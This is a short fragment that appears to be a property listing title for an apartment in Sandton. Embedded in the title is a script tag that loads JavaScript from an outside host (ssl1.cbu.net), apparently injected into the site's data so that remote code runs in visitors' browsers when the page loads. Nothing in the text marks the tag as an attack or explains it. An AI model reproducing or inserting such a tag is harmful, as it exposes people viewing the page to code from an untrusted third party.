 Douglasgate BNB Apartments Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 5